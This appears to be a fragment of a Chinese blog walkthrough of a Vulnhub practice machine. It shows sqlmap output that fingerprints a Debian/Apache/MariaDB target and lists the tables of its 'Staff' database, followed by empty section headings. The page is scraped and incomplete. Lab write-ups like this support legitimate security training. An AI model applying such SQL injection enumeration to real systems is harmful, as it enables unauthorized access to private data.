 [13:55:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[13:55:53] [INFO] fetching tables for database: 'Staff'
Database: Staff
[2 tables]
+--------------+
| StaffDetails |
| Users        |
+--------------+
[13:55:53] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.1
[*] ending @ 13:55:53 /2023-03-21/
┌──(root㉿kali)-[/home/kali]
测试详解
Vulnhub靶机下载：
Vulnhub靶机安装：
Vulnhub靶机漏洞详解：
Vulnhub靶机渗透总结：
Logged
File does
落寞的魚